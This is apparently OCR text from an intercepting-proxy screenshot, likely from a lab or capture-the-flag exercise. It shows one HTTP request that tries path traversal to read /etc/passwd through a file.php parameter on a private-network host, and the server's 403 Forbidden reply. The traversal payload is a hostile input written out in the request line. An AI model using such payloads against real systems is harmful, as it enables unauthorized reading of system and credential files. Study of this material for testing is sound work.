 Request
Pretty Raw Hex
\n
1 GET /file.php?file=../../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.56.120
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Mon, 09 Mar 2020 14:22:35 GMT
0 If-None-Match: "1f-5a06cbc0660c0"
1
2
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Date: Tue, 27 Jun 2023 12:58:16 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 279
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
403 Forbidden
</title>
11 </head>
<body>
12 <h1>
Forbidden
</h1>
13 <p>
You don't have permission to access this resource.
</p>
14 <hr>
15 <address>
Apache/2.4.29 (Ubuntu) Server at 192.168.56.120 Port 80
</address>
16 </body>
</html>
17